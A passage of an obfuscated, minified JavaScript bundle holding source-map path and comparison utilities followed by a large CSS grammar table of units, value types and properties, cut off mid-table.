V[0x0]=V[Q],V[Q]=g,V[0x0][MR(0xa0d)];}var B=m(N);return V[MR(0x873)]({'input':N,'result':B}),V[MR(0x334)]>0x20&&V[MR(0x525)](),B;});function P(N,Q){const Mi=MI;''===N&&(N='.'),''===Q&&(Q='.');var g=M(Q),B=M(N);if(B&&(N=B[Mi(0x101c)]||'/'),g&&!g[Mi(0x6f9)])return B&&(g[Mi(0x6f9)]=B[Mi(0x6f9)]),W(g);if(g||Q[Mi(0xfa6)](w))return Q;if(B&&!B[Mi(0xf8b)]&&!B[Mi(0x101c)])return B[Mi(0xf8b)]=Q,W(B);var v='/'===Q[Mi(0x91e)](0x0)?Q:y(N[Mi(0x6dd)](/\/+$/,'')+'/'+Q);return B?(B[Mi(0x101c)]=v,W(B)):v;}H[MI(0x639)]=y,H[MI(0x595)]=P,H[MI(0x1020)]=function(N){const Mx=MI;return'/'===N[Mx(0x91e)](0x0)||U[Mx(0x9dc)](N);},H[MI(0x6fa)]=function(N,Q){const Mj=MI;''===N&&(N='.'),N=N[Mj(0x6dd)](/\/$/,'');for(var g=0x0;0x0!==Q[Mj(0x625)](N+'/');){var B=N[Mj(0xeb8)]('/');if(B<0x0)return Q;if((N=N[Mj(0xc2a)](0x0,B))[Mj(0xfa6)](/^([^\/]+:\/)?\/*$/))return Q;++g;}return Array(g+0x1)[Mj(0x595)](Mj(0xd9a))+Q[Mj(0x744)](N[Mj(0x334)]+0x1);};var z=!(MI(0xba6)in Object[MI(0xcf5)](null));function X(N){return N;}function D(N){const MT=MI;if(!N)return!0x1;var Q=N[MT(0x334)];if(Q<0x9)return!0x1;if(0x5f!==N[MT(0x461)](Q-0x1)||0x5f!==N[MT(0x461)](Q-0x2)||0x6f!==N[MT(0x461)](Q-0x3)||0x74!==N[MT(0x461)](Q-0x4)||0x6f!==N[MT(0x461)](Q-0x5)||0x72!==N[MT(0x461)](Q-0x6)||0x70!==N[MT(0x461)](Q-0x7)||0x5f!==N[MT(0x461)](Q-0x8)||0x5f!==N[MT(0x461)](Q-0x9))return!0x1;for(var g=Q-0xa;g>=0x0;g--)if(0x24!==N[MT(0x461)](g))return!0x1;return!0x0;}function k(N,Q){return N===Q?0x0:null===N?0x1:null===Q?-0x1:N>Q?0x1:-0x1;}H[MI(0xed7)]=z?X:function(N){return D(N)?'$'+N:N;},H[MI(0x9c8)]=z?X:function(N){const Mb=MI;return D(N)?N[Mb(0xc2a)](0x1):N;},H[MI(0x931)]=function(N,Q,g){const MA=MI;var B=k(N[MA(0x5cd)],Q[MA(0x5cd)]);return 0x0!==B||0x0!=(B=N[MA(0xa7b)]-Q[MA(0xa7b)])||0x0!=(B=N[MA(0x519)]-Q[MA(0x519)])||g||0x0!=(B=N[MA(0xf13)]-Q[MA(0xf13)])||0x0!=(B=N[MA(0x87b)]-Q[MA(0x87b)])?B:k(N[MA(0x633)],Q[MA(0x633)]);},H[MI(0x8bb)]=function(N,Q,g){const Mc=MI;var B;return 0x0!=(B=N[Mc(0xa7b)]-Q[Mc(0xa7b)])||0x0!=(B=N[Mc(0x519)]-Q[Mc(0x519)])||g||0x0!=(B=N[Mc(0xf13)]-Q[Mc(0xf13)])||0x0!=(B=N[Mc(0x87b)]-Q[Mc(0x87b)])?B:k(N[Mc(0x633)],Q[Mc(0x633)]);},H[MI(0xc04)]=function(N,Q,g){const MK=MI;var B=N[MK(0x87b)]-Q[MK(0x87b)];return 0x0!==B||0x0!=(B=N[MK(0xf13)]-Q[MK(0xf13)])||g||0x0!==(B=k(N[MK(0x5cd)],Q[MK(0x5cd)]))||0x0!=(B=N[MK(0xa7b)]-Q[MK(0xa7b)])||0x0!=(B=N[MK(0x519)]-Q[MK(0x519)])?B:k(N[MK(0x633)],Q[MK(0x633)]);},H[MI(0xb6c)]=function(N,Q,g){const MY=MI;var B=N[MY(0xf13)]-Q[MY(0xf13)];return 0x0!==B||g||0x0!==(B=k(N[MY(0x5cd)],Q[MY(0x5cd)]))||0x0!=(B=N[MY(0xa7b)]-Q[MY(0xa7b)])||0x0!=(B=N[MY(0x519)]-Q[MY(0x519)])?B:k(N[MY(0x633)],Q[MY(0x633)]);},H[MI(0x538)]=function(N,Q){const MF=MI;var g=N[MF(0x87b)]-Q[MF(0x87b)];return 0x0!==g||0x0!=(g=N[MF(0xf13)]-Q[MF(0xf13)])||0x0!==(g=k(N[MF(0x5cd)],Q[MF(0x5cd)]))||0x0!=(g=N[MF(0xa7b)]-Q[MF(0xa7b)])||0x0!=(g=N[MF(0x519)]-Q[MF(0x519)])?g:k(N[MF(0x633)],Q[MF(0x633)]);},H[MI(0x6b6)]=function(N){const W0=MI;return JSON[W0(0xcf1)](N[W0(0x6dd)](/^\)]}'[^\n]*\n/,''));},H[MI(0x3b2)]=function(N,Q,g){const W1=MI;if(Q=Q||'',N&&('/'!==N[N[W1(0x334)]-0x1]&&'/'!==Q[0x0]&&(N+='/'),Q=N+Q),g){var B=M(g);if(!B)throw new Error(W1(0x70f));if(B[W1(0x101c)]){var v=B[W1(0x101c)][W1(0xeb8)]('/');v>=0x0&&(B[W1(0x101c)]=B[W1(0x101c)][W1(0x25f)](0x0,v+0x1));}Q=P(W(B),Q);}return y(Q);};},0x2125:(O,H,U)=>{'use strict';function w(W){const W2=a2e;return w=W2(0x5f8)==typeof Symbol&&W2(0xff5)==typeof Symbol[W2(0xf72)]?function(m){return typeof m;}:function(m){const W3=W2;return m&&W3(0x5f8)==typeof Symbol&&m[W3(0x60b)]===Symbol&&m!==Symbol[W3(0xd77)]?W3(0xff5):typeof m;},w(W);}function M(W,m,d){const W5=a2e;return u=function(p){const W4=a2e;if(W4(0x26f)!=w(p)||!p)return p;var V=p[Symbol[W4(0x5fd)]];if(void 0x0!==V){var y=V[W4(0x223)](p,W4(0xd2b));if(W4(0x26f)!=w(y))return y;throw new TypeError(W4(0x3e9));}return String(p);}(m),(m=W5(0xff5)==w(u)?u:u+'')in W?Object[W5(0x6ab)](W,m,{'value':d,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):W[m]=d,W;var u;}U['d'](H,{'A':()=>M});},0xd33:(O,H,U)=>{'use strict';const W6=a2e;U['d'](H,{'A':()=>w});const w={'generic':!0x0,'cssWideKeywords':[W6(0xcd0),W6(0x9fc),W6(0xace),W6(0x2c6),W6(0x652)],'units':{'angle':[W6(0x7ba),W6(0xb5a),W6(0x658),W6(0xc59)],'decibel':['db'],'flex':['fr'],'frequency':['hz',W6(0x534)],'length':['cm','mm','q','in','pt','pc','px','em',W6(0x6fb),'ex',W6(0xdd3),W6(0x350),W6(0xe7c),'ch',W6(0x259),'ic',W6(0x8a8),'lh',W6(0x5d3),'vw',W6(0x3b3),W6(0x76d),W6(0x9bb),'vh',W6(0xa71),W6(0xb66),W6(0x4e6),'vi',W6(0x100a),W6(0xfbf),W6(0x1060),'vb',W6(0x38d),W6(0x1077),W6(0x346),W6(0xcdd),W6(0xa78),W6(0x10a2),W6(0x27d),W6(0x542),W6(0xd45),W6(0xeab),W6(0x22c),W6(0x2a2),W6(0x8d9),W6(0x323),W6(0xe93),W6(0x4c5),W6(0xe33)],'resolution':[W6(0x73b),W6(0x95b),W6(0x428),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':W6(0x9cf),'absolute-size':W6(0x487),'acos()':W6(0xe36),'alpha-value':W6(0x81a),'angle-percentage':W6(0x604),'angular-color-hint':W6(0xf07),'angular-color-stop':W6(0xf75),'angular-color-stop-list':W6(0x23d),'animateable-feature':W6(0x4dd),'asin()':W6(0x9d5),'atan()':W6(0x1034),'atan2()':W6(0xb1c),'attachment':W6(0x66d),'attr()':W6(0xebc),'attr-matcher':W6(0xf2b),'attr-modifier':W6(0x57e),'attribute-selector':W6(0xf40),'auto-repeat':W6(0xceb),'auto-track-list':W6(0x986),'axis':W6(0xa2f),'baseline-position':W6(0x364),'basic-shape':W6(0x52f),'bg-image':W6(0x98a),'bg-layer':W6(0x4e0),'bg-position':W6(0xfda),'bg-size':W6(0x20f),'blur()':W6(0x822),'blend-mode':W6(0xc45),'box':W6(0xda4),'brightness()':W6(0x207),'calc()':W6(0x3e2),'calc-sum':W6(0xffe),'calc-product':W6(0xeb0),'calc-value':W6(0x591),'calc-constant':W6(0xed6),'cf-final-image':W6(0xfce),'cf-mixing-image':W6(0x4d2),'circle()':W6(0x5ff),'clamp()':W6(0x3f0),'class-selector':W6(0xf65),'clip-source':W6(0x2f6),'color':W6(0x244),'color-stop':W6(0x92e),'color-stop-angle':W6(0xb0a),'color-stop-length':W6(0x4c7),'color-stop-list':W6(0x4be),'color-interpolation-method':W6(0x8d3),'combinator':W6(0x8ef),'common-lig-values':W6(0x3ee),'compat-auto':W6(0xa68),'composite-style':W6(0x848),'compositing-operator':W6(0xdb8),'compound-selector':W6(0x685),'compound-selector-list':W6(0x9c4),'complex-selector':W6(0xb67),'complex-selector-list':W6(0x200),'conic-gradient()':W6(0xe94),'contextual-alt-values':W6(0xde0),'content-distribution':W6(0xdac),'content-list':W6(0x20d),'content-position':W6(0xaba),'content-replacement':W6(0x921),'contrast()':W6(0xe83),'cos()':W6(0x2bd),'counter':W6(0xb18),'counter()':W6(0x20b),'counter-name':W6(0x351),'counter-style':W6(0x89a),'counter-style-name':W6(0x351),'counters()':W6(0x3bf),'cross-fade()':W6(0x4c6),'cubic-bezier-timing-function':W6(0x817),'deprecated-system-color':W6(0xf1b),'discretionary-lig-values':W6(0x37c),'display-box':W6(0xc75),'display-inside':W6(0x721),'display-internal':W6(0x5c2),'display-legacy':W6(0x9d8),'display-listitem':W6(0xc2f),'display-outside':W6(0xb9f),'drop-shadow()':W6(0x6a6),'east-asian-variant-values':W6(0x7c3),'east-asian-width-values':W6(0x318),'element()':W6(0xfb8),'ellipse()':W6(0xd95),'ending-shape':W6(0xf82),'env()':W6(0x1013),'exp()':W6(0x3a6),'explicit-track-list':W6(0x2a1),'family-name':W6(0x2f2),'feature-tag-value':W6(0xb7c),'feature-type':W6(0xecc),'feature-value-block':W6(0x463),'feature-value-block-list':W6(0xad7),'feature-value-declaration':W6(0x708),'feature-value-declaration-list':W6(0x888),'feature-value-name':W6(0x351),'fill-rule':W6(0xf92),'filter-function':W6(0x844),'filter-function-list':W6(0x4ed),'final-bg-layer':W6(0xf8e),'fixed-breadth':W6(0xd97),'fixed-repeat':W6(0x5b2),'fixed-size':W6(0xee5),'font-stretch-absolute':W6(0x52e),'font-variant-css21':W6(0xf0f),'font-weight-absolute':W6(0x574),'frequency-percentage':W6(0x881),'general-enclosed':W6(0x5a6),'generic-family':W6(0x3d9),'generic-name':W6(0x626),'geometry-box':W6(0x713),'gradient':W6(0x105a),'grayscale()':W6(0x235),'grid-line':W6(0xfbd),'historical-lig-values':W6(0x6ed),'hsl()':W6(0x40c),'hsla()':W6(0x1fe),'hue':W6(0xa5a),'hue-rotate()':W6(0x24a),'hue-interpolation-method':W6(0xbb5),'hwb()':W6(0xcb3),'hypot()':W6(0x7a4),'image':W6(0x254),'image()':W6(0x821),'image-set()':W6(0x731),'image-set-option':W6(0xc14),'image-src':W6(0xc4c),'image-tags':W6(0x74a),'inflexible-breadth':W6(0xb61),'inset()':W6(0x484),'invert()':W6(0x401),'keyframes-name':W6(0x9ed),'keyframe-block':W6(0x694),'keyframe-block-list':W6(0x29c),'keyframe-selector':W6(0x785),'lab()':W6(0x373),'layer()':W6(0x8c0),'layer-name':W6(0x887),'lch()':W6(0x941),'leader()':W6(0xb8d),'leader-type':W6(0x82e),'length-percentage':W6(0x4e7),'light-dark()':W6(0xd79),'line-names':W6(0x4fb),'line-name-list':W6(0x98f),'line-style':W6(0x889),'line-width':W6(0x2c3),'linear-color-hint':W6(0xd97),'linear-color-stop':W6(0x68f),'linear-gradient()':W6(0x665),'log()':W6(0xaf8),'mask-layer':W6(0xb89),'mask-position':W6(0x275),'mask-reference':W6(0xbe6),'mask-source':W6(0x2f6),'masking-mode':W6(0x5e3),'matrix()':W6(0x21d),'matrix3d()':W6(0xa54),'max()':W6(0x7cf),'media-and':W6(0x3f2),'media-condition':W6(0xa15),'media-condition-without-or':W6(0x8cc),'media-feature':W6(0x1095),'media-in-parens':W6(0x9df),'media-not':W6(0x791),'media-or':W6(0x833),'media-query':W6(0x488),'media-query-list':W6(0x637),'media-type':W6(0x615),'mf-boolean':W6(0x55a),'mf-name':W6(0x615),'mf-plain':W6(0xaeb),'mf-range':W6(0x264),'mf-value':W6(0xde5),'min()':W6(0xc28),'minmax()':W6(0xa9a),'mod()':W6(0x5de),'name-repeat':W6(0xf99),'named-color':W6(0x1030),'namespace-prefix':W6(0x615),'ns-prefix':W6(0xabd),'number-percentage':W6(0x81a),'numeric-figure-values':W6(0x8f7),'numeric-fraction-values':W6(0xff2),'numeric-spacing-values':W6(0xb9a),'nth':W6(0xe6e),'opacity()':W6(0xe14),'overflow-position':W6(0xc90),'outline-radius':W6(0x4e7),'page-body':W6(0xb0b),'page-margin-box':W6(0x9e8),'page-margin-box-type':W6(0xb55),'page-selector-list':W6(0xe76),'page-selector':W6(0x6d9),'page-size':W6(0x579),'path()':W6(0xb81),'paint()':W6(0xf0b),'perspective()':W6(0x22b),'polygon()':W6(0x304),'polar-color-space':W6(0xd92),'position':W6(0x92c),'pow()':W6(0xd30),'pseudo-class-selector':W6(0x8c5),'pseudo-element-selector':W6(0x477),'pseudo-page':W6(0x880),'quote':W6(0xc1f),'radial-gradient()':W6(0xec6),'ratio':W6(0x37f),'ray()':W6(0xcd9),'ray-size':W6(0x108c),'rectangular-color-space':W6(0x63f),'relative-selector':W6(0x537),'relative-selector-list':W6(0x84e),'relative-size':W6(0x35d),'rem()':W6(0x7bb),'repeat-style':W6(0x746),'repeating-conic-gradient()':W6(0x75f),'repeating-linear-gradient()':W6(0x3c2),'repeating-radial-gradient()':W6(0x7da),'reversed-counter-name':W6(0x619),'rgb()':W6(0x7fc),'rgba()':W6(0xb45),'rotate()':W6(0x647),'rotate3d()':W6(0x8c2),'rotateX()':W6(0xb10),'rotateY()':W6(0xf23),'rotateZ()':W6(0x370),'round()':W6(0x431),'rounding-strategy':W6(0x628),'saturate()':W6(0x28d),'scale()':W6(0x825),'scale3d()':W6(0x2ae),'scaleX()':W6(0x5a5),'scaleY()':W6(0xfb5),'scaleZ()':W6(0x6c6),'scroll()':W6(0xa86),'scroller':W6(0x700),'self-position':W6(0x568),'shape-radius':W6(0xa05),'sign()':W6(0x1028),'skew()':W6(0xfbb),'skewX()':W6(0x915),'skewY()':W6(0xfeb),'sepia()':W6(0x2e5),'shadow':W6(0x522),'shadow-t':W6(0x337),'shape':W6(0x2f9),'shape-box':W6(0xf21),'side-or-corner':W6(0xe98),'sin()':W6(0x213),'single-animation':W6(0x88f),'single-animation-direction':W6(0x4ab),'single-animation-fill-mode':W6(0x716),'single-animation-iteration-count':W6(0xefa),'single-animation-play-state':W6(0x1076),'single-animation-timeline':W6(0xe64),'single-transition':W6(0xa73),'single-transition-property':W6(0xa90),'size':W6(0xa4e),'sqrt()':W6(0xd74),'step-position':W6(0xfa9),'step-timing-function':W6(0x820),'subclass-selector':W6(0x5d8),'supports-condition':W6(0xbf3),'supports-in-parens':W6(0x5c7),'supports-feature':W6(0x4a4),'supports-decl':W6(0x7f8),'supports-selector-fn':W6(0x481),'symbol':W6(0xf7f),'system-color':W6(0x260),'tan()':W6(0xcab),'target':W6(0x1f5),'target-counter()':W6(0xc1b),'target-counters()':W6(0xfe0),'target-text()':W6(0xff4),'time-percentage':W6(0x35a),'timeline-range-name':W6(0x932),'easing-function':W6(0x809),'track-breadth':W6(0xab3),'track-list':W6(0x90a),'track-repeat':W6(0x562),'track-size':W6(0x8da),'transform-function':W6(0xea9),'transform-list':W6(0x77d),'transition-behavior-value':W6(0xe67),'translate()':W6(0xa7a),'translate3d()':W6(0x8e3),'translateX()':W6(0x648),'translateY()':W6(0x7bc),'translateZ()':W6(0xa23),'type-or-unit':W6(0x25e),'type-selector':W6(0xc68),'var()':W6(0x6aa),'view()':W6(0x5a9),'viewport-length':W6(0x26b),'visual-box':W6(0xcaa),'wq-name':W6(0xb27),'-legacy-gradient':W6(0x104b),'-legacy-linear-gradient':W6(0xa56),'-legacy-repeating-linear-gradient':W6(0x740),'-legacy-linear-gradient-arguments':W6(0x31f),'-legacy-radial-gradient':W6(0xe12),'-legacy-repeating-radial-gradient':W6(0x393),'-legacy-radial-gradient-arguments':W6(0xca2),'-legacy-radial-gradient-size':W6(0x23f),'-legacy-radial-gradient-shape':W6(0xf82),'-non-standard-font':W6(0x2d1),'-non-standard-color':W6(0xbb8),'-non-standard-image-rendering':W6(0xad5),'-non-standard-overflow':W6(0xc43),'-non-standard-size':W6(0xfc0),'-webkit-gradient()':W6(0xb44),'-webkit-gradient-color-stop':W6(0xad9),'-webkit-gradient-point':W6(0x7db),'-webkit-gradient-radius':W6(0x4e7),'-webkit-gradient-type':W6(0xe51),'-webkit-mask-box-repeat':W6(0x27e),'-ms-filter-function-list':W6(0xb5d),'-ms-filter-function':W6(0xcda),'-ms-filter-function-progid':W6(0x540),'-ms-filter-function-legacy':W6(0x28f),'absolute-color-base':W6(0xc27),'absolute-color-function':W6(0xa9c),'age':W6(0xdb3),'anchor-name':W6(0xb16),'attr-name':W6(0xaf2),'attr-fallback':W6(0x105f),'bg-clip':W6(0x644),'bottom':W6(0xe89),'container-name':W6(0x351),'container-condition':W6(0x107c),'coord-box':W6(0x642),'generic-voice':W6(0x3d5),'gender':W6(0xaf9),'generic-script-specific':W6(0x9a4),'generic-complete':W6(0xfe3),'generic-incomplete':W6(0x693),'-non-standard-generic-family':W6(0x6a4),'left':W6(0xe89),'color-base':W6(0x949),'color-function':W6(0xa9c),'device-cmyk()':W6(0xe71),'legacy-device-cmyk-syntax':W6(0xcc1),'modern-device-cmyk-syntax':W6(0xba3),'cmyk-component':W6(0x98b),'color-mix()':W6(0xcc6),'color-space':W6(0xbf6),'custom-color-space':W6(0xb16),'paint':W6(0xec3),'palette-identifier':W6(0xb16),'right':W6(0xe89),'scope-start':W6(0xfa3),'scope-end':W6(0xfa3),'forgiving-selector-list':W6(0x387),'forgiving-relative-selector-list':W6(0xd55),'selector-list':W6(0xcca),'complex-real-selector-list':W6(0x24d),'simple-selector-list':W6(0x5b9),'relative-real-selector-list':W6(0x9f6),'complex-selector-unit':W6(0x354),'complex-real-selector':W6(0x776),'relative-real-selector':W6(0x34d),'pseudo-compound-selector':W6(0x2b9),'simple-selector':W6(0xef9),'legacy-pseudo-element-selector':W6(0xa9d),'single-animation-composition':W6(0x97d),'svg-length':W6(0x307),'svg-writing-mode':W6(0xbd6),'top':W6(0xe89),'x':W6(0x24e),'y':W6(0x24e),'declaration':W6(0x886),'declaration-list':W6(0x1067),'url':W6(0x723),'url-modifier':W6(0x247),'number-zero-one':W6(0x4e9),'number-one-or-greater':W6(0x2b4),'color()':W6(0x282),'colorspace-params':W6(0x856),'predefined-rgb-params':W6(0x4d7),'predefined-rgb':W6(0xd41),'xyz-params':W6(0x3db),'xyz-space':W6(0x5e9),'oklab()':W6(0xd1e),'oklch()':W6(0xf26),'offset-path':W6(0x2c0),'rect()':W6(0xca5),'xywh()':W6(0x909),'query-in-parens':W6(0x730),'size-feature':W6(0x64d),'style-feature':W6(0xf66),'style-query':W6(0xffd),'style-condition':W6(0x78f),'style-in-parens':W6(0xac6),'-non-standard-display':W6(0x815),'inset-area':W6(0x803),'position-area':W6(0x8b0),'anchor()':W6(0xde8),'anchor-side':W6(0x739),'anchor-size()':W6(0xa8d),'anchor-size':W6(0x9f8),'anchor-element':W6(0xb16),'try-size':W6(0x1085),'try-tactic':W6(0x106a),'font-variant-css2':W6(0xa5c),'font-width-css3':W6(0x9d6),'system-family-name':W6(0xb98)},'properties':{'--*':W6(0x928),'-ms-accelerator':W6(0x7cb),'-ms-block-progression':W6(0x61c),'-ms-content-zoom-chaining':W6(0x958),'-ms-content-zooming':W6(0x596),'-ms-content-zoom-limit':W6(0x9af),'-ms-content-zoom-limit-max':W6(0x269),'-ms-content-zoom-limit-min':W6(0x269),'-ms-content-zoom-snap':W6(0x89d),'-ms-content-zoom-snap-points':W6(0x2f3),'-ms-content-zoom-snap-type':W6(0x109e),'-ms-filter':W6(0x4b0),'-ms-flow-from':W6(0x722),'-ms-flow-into':W6(0x722),'-ms-grid-columns':W6(0xb31),'-ms-grid-rows':W6(0xb31),'-ms-high-contrast-adjust':W6(0x5bb),'-ms-hyphenate-limit-chars':W6(0x299),'-ms-hyphenate-limit-lines':W6(0x5df),'-ms-hyphenate-limit-zone':W6(0xd76),'-ms-ime-align':W6(0x2d8),'-ms-overflow-style':W6(0xa6d),'-ms-scrollbar-3dlight-color':W6(0xf28),'-ms-scrollbar-arrow-color':W6(0xf28),'-ms-scrollbar-base-color':W6(0xf28),'-ms-scrollbar-darkshadow-color':W6(0xf28),'-ms-scrollbar-face-color':W6(0xf28),'-ms-scrollbar-highlight-color':W6(0xf28),'-ms-scrollbar-shadow-color':W6(0xf28),'-ms-scrollbar-track-color':W6(0xf28),'-ms-scroll-chaining':W6(0x954),'-ms-scroll-limit':W6(0x9ca),'-ms-scroll-limit-x-max':W6(0x8be),'-ms-scroll-limit-x-min':W6(0x312),'-ms-scroll-limit-y-max':W6(0x8be),'-ms-scroll-limit-y-min':W6(0x312),'-ms-scroll-rails':W6(0x3eb),'-ms-scroll-snap-points-x':W6(0x957),'-ms-scroll-snap-points-y':W6(0x957),'-ms-scroll-snap-type':W6(0x109e),'-ms-scroll-snap-x':W6(0x6e2),'-ms-scroll-snap-y':W6(0x2e9),'-ms-scroll-translation':W6(0x290),'-ms-text-autospace':W6(0x3c7),'-ms-touch-select':W6(0x476),'-ms-user-select':W6(0x777),'-ms-wrap-flow':W6(0x5cc),'-ms-wrap-margin':W6(0x312),'-ms-wrap-through':W6(0x560),'-moz-appearance':W6(0xba2),'-moz-binding':W6(0xb77),'-moz-border-bottom-colors':W6(0x53c),'-moz-border-left-colors':W6(0x53c),'-moz-border-right-colors':W6(0x53c),'-moz-border-top-colors':W6(0x53c),'-moz-context-properties':W6(0xe10),'-moz-float-edge':W6(0x882),'-moz-force-broken-image-icon':W6(0xe68),'-moz-image-region':W6(0x3fb),'-moz-orient':W6(0xecd),'-moz-outline-radius':W6(0x527),'-moz-outline-radius-bottomleft':W6(0xa65),'-moz-outline-radius-bottomright':W6(0xa65),'-moz-outline-radius-topleft':W6(0xa65),'-moz-outline-radius-topright':W6(0xa65),'-moz-stack-sizing':W6(0x328),'-moz-text-blink':W6(0x8f1),'-moz-user-focus':W6(0x95c),'-moz-user-input':W6(0xd0c),'-moz-user-modify':W6(0xe49),'-moz-window-dragging':W6(0xf5e),'-moz-window-shadow':W6(0xd01),'-webkit-appearance':W6(0x4ca),'-webkit-border-before':W6(0xb71),'-webkit-border-before-color':W6(0xf28),'-webkit-border-before-style':W6(0xd3c),'-webkit-border-before-width':W6(0x994),'-webkit-box-reflect':W6(0x2fd),'-webkit-line-clamp':W6(0x22f),'-webkit-mask':W6(0x7a8),'-webkit-mask-attachment':W6(0x676),'-webkit-mask-clip':W6(0x599),'-webkit-mask-composite':W6(0xb84),'-webkit-mask-image':W6(0x4fa),'-webkit-mask-origin':W6(0x8e6),'-webkit-mask-position':W6(0xe7e),'-webkit-mask-position-x':W6(0xd6d),'-webkit-mask-position-y':W6(0x926),'-webkit-mask-repeat':W6(0x31c),'-webkit-mask-repeat-x':W6(0x343),'-webkit-mask-repeat-y':W6(0x343),'-webkit-mask-size':W6(0x828),'-webkit-overflow-scrolling':W6(0xd84),'-webkit-tap-highlight-color':W6(0xf28),'-webkit-text-fill-color':W6(0xf28),'-webkit-text-stroke':W6(0x903),'-webkit-text-stroke-color':W6(0xf28),'-webkit-text-stroke-width':W6(0x312),'-webkit-touch-callout':W6(0x54d),'-webkit-user-modify':W6(0x8b6),'accent-color':W6(0x416),'align-content':W6(0x59f),'align-items':W6(0xe56),'align-self':W6(0x654),'align-tracks':W6(0x526),'all':W6(0xbac),'anchor-name':W6(0xadf),'anchor-scope':W6(0xea8),'animation':W6(0x57f),'animation-composition':W6(0x3fc),'animation-delay':W6(0x204),'animation-direction':W6(0xa48),'animation-duration':W6(0x204),'animation-fill-mode':W6(0x571),'animation-iteration-count':W6(0xcc3),'animation-name':W6(0x37b),'animation-play-state':W6(0x535),'animation-range':W6(0x914),'animation-range-end':W6(0x512),'animation-range-start':W6(0x512),'animation-timing-function':W6(0xb5c),'animation-timeline':W6(0xc2d),'appearance':W6(0xf6c),'aspect-ratio':W6(0x1015),'azimuth':W6(0xd67),'backdrop-filter':W6(0xdf9),'backface-visibility':W6(0x86a),'background':W6(0xa07),'background-attachment':W6(0x676),'background-blend-mode':W6(0xec0),'background-clip':W6(0x71f),'background-color':W6(0xf28),'background-image':W6(0x5d0),'background-origin':W6(0x54c),'background-position':W6(0x5a4),'background-position-x':W6(0x7ef),'background-position-y':W6(0xbad),'background-repeat':W6(0x31c),'background-size':W6(0x828),'block-size':W6(0x2a0),'border':W6(0x95d),'border-block':W6(0xf83),'border-block-color':W6(0xac0),'border-block-style':W6(0xb9b),'border-block-width':W6(0x8ba),'border-block-end':W6(0xf83),'border-block-end-color':W6(0xbe1),'border-block-end-style':W6(0xb9b),'border-block-end-width':W6(0x8ba),'border-block-start':W6(0xf83),'border-block-start-color':W6(0xbe1),'border-block-start-style':W6(0xb9b),'border-block-start-width':W6(0x8ba),'border-bottom':W6(0x95d),'border-bottom-color':W6(0xbe1),'border-bottom-left-radius':W6(0x4c7),'border-bottom-right-radius':W6(0x4c7),'border-bottom-style':W6(0x377),'border-bottom-width':W6(0x687),'border-collapse':W6(0x504),'border-color':W6(0x217),'border-end-end-radius':W6(0x4c7),'border-end-start-radius':W6(0x4c7),'border-image':W6(0xa0f),'border-image-outset':W6(0x4d4),'border-image-repeat':W6(0x331),'border-image-slice':W6(0xf6d),'border-image-source':W6(0x98a),'border-image-width':W6(0xddb),'border-inline':W6(0xf83),'border-inline-end':W6(0xf83),'border-inline-color':W6(0xac0),'border-inline-style':W6(0xb9b),'border-inline-width':W6(0x8ba),'border-inline-end-color':W6(0xbe1),'border-inline-end-style':W6(0xb9b),'border-inline-end-width':W6(0x8ba),'border-inline-start':W6(0xf83),'border-inline-start-color':W6(0xbe1),'border-inline-start-style':W6(0xb9b),'border-inline-start-width':W6(0x8ba),'border-left':W6(0x95d),'border-left-color':W6(0xf28),'border-left-style':W6(0x377),'border-left-width':W6(0x687),'border-radius':W6(0x861),'border-right':W6(0x95d),'border-right-color':W6(0xf28),'border-right-style':W6(0x377),'border-right-width':W6(0x687),'border-spacing':W6(0x7b5),'border-start-end-radius':W6(0x4c7),'border-start-start-radius':W6(0x4c7),'border-style':W6(0x96c),'border-top':W6(0x95d),'border-top-color':W6(0xf28),'border-top-left-radius':W6(0x4c7),'border-top-right-radius':W6(0x4c7),'border-top-style':W6(0x377),'border-top-width':W6(0x687),'border-width':W6(0x4b2),'bottom':W6(0x6df),'box-align':W6(0x9fb),'box-decoration-break':W6(0x84f),'box-direction':W6(0x390),'box-flex':W6(0x24e),'box-flex-group':W6(0xe81),'box-lines':W6(0xdb0),'box-ordinal-group':W6(0xe81),'box-orient':W6(0xf69),'box-pack':W6(0x2f4),'box-shadow':W6(0x32a),'box-sizing':W6(0x97b),'break-after':W6(0xa75),'break-before':W6(0xa75),'break-inside':W6(0x48a),'caption-side':W6(0x493),'caret':W6(0x1061),'caret-color':W6(0x416),'caret-shape':W6(0xf29),'clear':W6(0xcc8),'clip':W6(0x3fb),'clip-path':W6(0x411),'clip-rule':W6(0xf92),'color':W6(0xf28),'color-interpolation-filters':W6(0x203),'color-scheme':W6(0x1081),'column-count':W6(0x5fc),'column-fill':W6(0x6ad),'column-gap':W6(0xb1b),'column-rule':W6(0x43b),'column-rule-color':W6(0xf28),'column-rule-style':W6(0xd3c),'column-rule-width':W6(0x994),'column-span':W6(0xc1d),'column-width':W6(0xe89),'columns':W6(0xa4a),'contain':W6(0xec4),'contain-intrinsic-size':W6(0xf67),'contain-intrinsic-block-size':W6(0x459),'contain-intrinsic-height':W6(0x459),'contain-intrinsic-inline-size':W6(0x459),'contain-intrinsic-width':W6(0x459),'container':W6(0x454),'container-name':W6(0xdfa),'container-type':W6(0x6e6),'content':W6(0xe3c),'content-visibility':W6(0xaf5),'counter-increment':W6(0x85c),'counter-reset':W6(0xf46),'counter-set':W6(0x85c),'cursor':W6(0xbd2),'d':W6(0xf1e),'cx':W6(0x4e7),'cy':W6(0x4e7),'direction':W6(0x74a),'display':W6(0x752),'dominant-baseline':W6(0x372),'empty-cells':W6(0x24f),'field-sizing':W6(0xda8),'fill':W6(0x83e),'fill-opacity':W6(0xd27),'fill-rule':W6(0xf92),'filter':W6(0xe8f),'flex':W6(0xcbe),'flex-basis':W6(0x1f6),'flex-direction':W6(0x672),'flex-flow':W6(0x523),'flex-grow':W6(0x24e),'flex-shrink':W6(0x24e),'flex-wrap':W6(0xc48),'float':W6(0x2e2),'font':W6(0x33d),'font-family':W6(0x894),'font-feature-settings':W6(0xea5),'font-kerning':W6(0xb92),'font-language-override':W6(0xbb7),'font-optical-sizing':W6(0x5bb),'font-palette':W6(0xaaa),'font-variation-settings':W6(0x939),'font-size':W6(0x995),'font-size-adjust':W6(0x6e1),'font-smooth':W6(0x8b5),'font-stretch':W6(0xb48),'font-style':W6(0xcb9),'font-synthesis':W6(0x3f7),'font-synthesis-position':W6(0x5bb),'font-synthesis-small-caps':W6(0x5bb),'font-synthesis-style':W6(0x5bb),'font-synthesis-weight':W6(0x5bb),'font-variant':W6(0xb64),'font-variant-alternates':W6(0xf9c),'font-variant-caps':W6(0x280),'font-variant-east-asian':W6(0x8b4),'font-variant-